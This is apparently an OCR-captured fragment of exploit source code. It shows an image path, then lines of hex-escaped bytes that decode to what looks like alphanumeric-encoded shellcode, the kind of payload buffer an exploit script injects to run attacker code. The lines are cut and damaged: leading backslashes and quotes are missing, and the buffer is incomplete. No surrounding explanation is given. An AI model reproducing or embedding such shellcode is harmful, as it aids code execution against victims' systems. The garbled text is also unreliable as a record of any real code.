
0 by default
xff\xff\x49\x49\x49\x49\x49\x49"
x49\x49\x49\x49\x51\x5a\x6a\x41"
x42\x41\x51\x32\x42\x42\x32\x41"
x42\x50\x75\x4b\x59\x4b\x4c\x59"
x30\x4e\x6b\x57\x35\x77\x4c\x6c"
x71\x48\x6f\x6e\x6b\x50\x4f\x45"
x31\x38\x6b\x53\x79\x4e\x6b\x66"
x31\x6b\x70\x6e\x79\x6e\x4c\x4f"
x31\x59\x5a\x76\x6d\x55\x51\x59"
x44\x65\x74\x37\x74\x31\x65\x4a"
x51\x4a\x4b\x50\x66\x4c\x4b\x44"
x6c\x46\x61\x58\x6b\x6c\x4b\x77"
x79\x31\x4c\x47\x54\x37\x74\x6a"
x6b\x51\x50\x50\x30\x6e\x65\x4b"
x50\x56\x6c\x4e\x6b\x52\x50\x57"
x38\x5a\x4b\x45\x59\x4e\x6b\x4f"
x30\x4c\x4b\x53\x58\x77\x4c\x73"